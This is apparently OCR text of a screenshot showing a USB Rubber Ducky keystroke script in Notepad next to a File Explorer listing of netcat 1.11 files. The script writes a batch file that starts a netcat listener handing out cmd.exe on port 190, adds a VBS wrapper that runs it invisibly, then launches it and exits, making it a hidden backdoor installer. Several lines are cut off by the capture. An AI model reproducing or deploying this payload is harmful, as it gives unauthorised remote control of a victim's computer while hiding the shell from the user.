 netcattest.txt - Notepad
File Edit Format View Help
ENTER
STRING cd netcat-1.11
ENTER
REM *** batch file made to s
STRING copy con Start.bat
ENTER
STRING nc -lp 190 -vv -e cmd
ENTER
CONTROL z
ENTER
REM *** Starts batch file in
STRING copy con invis.vbs
ENTER
STRING Set WshShell = Create
ENTER
STRING WshShell.Run chr(34)
ENTER
STRING Set WshShell = Nothin
ENTER
CONTROL z
ENTER
STRING start invis.vbs
ENTER
STRING exit
ENTER
netcat-1.11
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
History
Open
Invert selection
Select
netcat-win32-1.11 netcat-1.11
Search netcat-1.11
[Daman] Kore w
axe sploaded
DUCKY ENCOD
paradise coast
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
Recording/File
Toshiba Canvio
Name Date modified Type Size
doexec.c 12/28/2004 11:23 ... C File 12 KB
generic.h 7/9/1996 4:01 PM H File 8 KB
getopt.c 11/6/1996 10:40 PM C File 23 KB
getopt.h 11/3/1994 7:07 PM H File 5 KB
hobbit.txt 2/6/1998 3:50 PM Text Document 61 KB
license.txt 12/27/2004 5:37 PM Text Document 18 KB
Makefile 12/26/2010 1:31 PM File 1 KB
nc.exe 12/26/2010 1:26 PM Application 36 KB
nc64.exe 12/26/2010 1:31 PM Application 43 KB
netcat.c 12/29/2004 1:07 PM C File 69 KB
readme.txt 12/27/2004 5:44 PM Text Document 7 KB
11 items 1 item selected 60.3 KB
Ask me anything
9:12 PM
9/9/2016